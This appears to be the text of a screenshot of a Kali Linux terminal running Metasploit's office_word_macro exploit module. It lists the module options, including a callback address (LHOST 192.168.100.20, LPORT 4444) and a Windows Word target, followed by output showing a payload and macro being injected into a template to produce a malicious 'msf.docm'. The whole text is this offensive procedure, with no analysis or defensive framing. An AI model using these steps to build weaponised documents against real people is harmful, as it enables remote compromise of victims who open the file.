 root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/fileformat/office_word_macro) > run
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) >